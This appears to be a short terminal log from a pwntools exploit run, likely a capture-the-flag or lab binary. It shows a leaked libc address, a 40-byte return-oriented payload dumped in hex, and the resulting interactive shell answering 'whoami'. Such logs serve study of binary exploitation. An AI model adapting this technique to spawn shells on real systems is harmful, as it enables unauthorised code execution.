 [*] libc.address is 0x0
('leak:', 139850499840560)
('sym:', 526896)
('leak:', 139850499840560)
('sym:', 139850499840560)
[*] libc.address is 0x7f317b555000
[DEBUG] Sent 0x28 bytes:
    00000000  00 00 00 00  00 00 00 00  03 0c 40 00  00 00 00 00  │····│····│··@
·│····│
    00000010  fa 90 70 7b  31 7f 00 00  87 02 40 00  00 00 00 00  │··p{│1···│··@
·│····│
    00000020  e0 44 5a 7b  31 7f 00 00                            │·DZ{│1···│
    00000028
pid [72166]
attach me
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    'whoami\n'
[DEBUG] Received 0x8 bytes:
    'ph4ntom\n'
ph4ntom
$